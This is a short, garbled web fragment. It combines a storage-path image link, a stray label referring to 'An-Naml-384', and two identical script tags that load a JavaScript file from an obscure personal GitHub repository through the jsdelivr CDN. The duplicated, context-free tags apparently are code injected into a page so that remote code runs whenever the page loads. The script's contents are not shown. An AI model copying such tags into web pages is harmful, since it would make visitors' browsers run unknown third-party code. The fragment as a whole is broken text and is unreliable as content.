 ( - An-Naml-384)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  